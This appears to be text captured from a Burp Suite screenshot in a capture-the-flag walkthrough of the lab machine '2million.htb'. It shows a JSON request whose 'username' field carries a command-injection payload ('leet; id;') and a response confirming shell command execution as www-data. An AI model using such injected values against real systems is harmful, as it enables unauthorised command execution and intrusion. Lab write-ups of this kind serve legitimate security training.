 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://2million.htb/home/access
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=th2hmdn8jv5uk6lvqsdverb5vt
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Content-Length: 30
15
16 {
17 "username":"leet; id;"
18 }
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jul 2024 10:27:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
Search 0 highlights